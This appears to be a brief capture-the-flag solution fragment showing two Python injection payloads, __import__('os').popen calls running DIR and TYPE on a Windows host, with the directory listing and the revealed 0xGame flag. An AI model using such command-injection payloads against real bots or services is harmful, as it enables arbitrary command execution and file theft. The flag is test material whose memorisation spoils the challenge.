 print(__import__('os').popen("DIR /B ..\\..").read())
BtSoft.exe
Game
go-cqhttp-v0.9.17-windows-amd64.zip
Google Chrome.lnk
here_is_flag.txt
HexQBot
HexQBot - 副本
HexQBot - 副本.zip
jdk-14.0.2_windows-x64_bin.exe
Mirai整合包Dice+铃心564
Mirai整合包Dice+铃心564.zip
pycryptodome-3.9.8-cp36-cp36m-win_amd64.whl
python-3.7.6-amd64.exe
task
Visual Studio Code.lnk
yafu-1.34
yafu-1.34.zip
宝塔面板.lnk
print(__import__('os').popen("TYPE ..\\..\\*.TXT").read())
0xGame{621a9c2d-0f24-40fc-b5e2-8d8018e5165b}